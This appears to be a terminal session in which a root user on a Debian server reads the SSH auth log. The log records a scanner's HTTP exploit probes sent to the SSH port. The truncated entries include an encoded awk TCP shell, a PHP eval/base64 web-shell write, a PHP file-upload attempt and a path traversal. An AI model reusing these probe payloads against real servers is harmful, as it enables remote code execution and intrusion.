 root@george:~# sshd -n
unknown option -- n
OpenSSH_6.7p1 Debian-5+deb8u7, OpenSSL 1.0.1t  3 May 2016
usage: sshd [-46DdeiqTt] [-b bits] [-C connection_spec] [-c host_cert_file]
            [-E log_file] [-f config_file] [-g login_grace_time]
            [-h host_key_file] [-k key_gen_time] [-o option] [-p port]
            [-u len]
root@george:~# less auth.log | tail -f
auth.log: No such file or directory
root@george:~# /var/log/auth.log | tail -f
-bash: /var/log/auth.log: Permission denied
root@george:~# less /var/log/auth.log | tail -f
Feb  8 17:32:31 george sshd[16503]: Bad protocol version identification 'POST /index.php HTTP/1.1' f
rom 172.16.0.32 port 34971
Feb  8 17:32:31 george sshd[16504]: Bad protocol version identification 'POST /IDC.php HTTP/1.1' fro
m 172.16.0.32 port 39375
Feb  8 17:32:32 george sshd[16505]: Bad protocol version identification 'POST /IDC.php HTTP/1.1' fro
m 172.16.0.32 port 45527
Feb  8 17:32:32 george sshd[16506]: Bad protocol version identification 'GET /jos.php?osc=YXdrICdCRU
dJTntzPSIvaW5ldC90Y3AvNTU0MS8wLzAiO3doaWxlKDEpe2Rve3N8JmdldGxpbmUgYztpZih' from 172.16.0.32 port 337
51
Feb  8 17:32:36 george sshd[16508]: Bad protocol version identification '\026\003\001' from 172.16.0
.32 port 41507
Feb  8 17:32:43 george sshd[16510]: Bad protocol version identification 'GET /nagios3/cgi-bin/histor
y.cgi HTTP/1.1' from 172.16.0.32 port 39079
Feb  8 17:32:44 george sshd[16511]: Bad protocol version identification 'GET /exec_raw.php?cmd=echo%
20%22%3c%3fphp%0aeval%28base64_decode%28c3lzdGVtKGJhc2U2NF9kZWNvZGUoJ2NHV' from 172.16.0.32 port 357
61
Feb  8 17:32:46 george sshd[16512]: Bad protocol version identification 'OPTIONS /webdav/OAidnqqGpVh
KC7bylSVNjbzOFGmG6n08c9Wxwboy4lmtoImowbIN1OHbdimUgX91RuzaWXTdxiuqg1ciCT0b' from 172.16.0.32 port 369
65
Feb  8 17:32:51 george sshd[16513]: Bad protocol version identification 'POST /php-ofc-library/ofc_u
pload_image.php?name=3Zf5yr2.php HTTP/1.1' from 172.16.0.32 port 46489
Feb  8 17:32:54 george sshd[16514]: Bad protocol version identification 'DESCRIBE /../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../' from 172.16.0.32 port 459
85
root@george:~#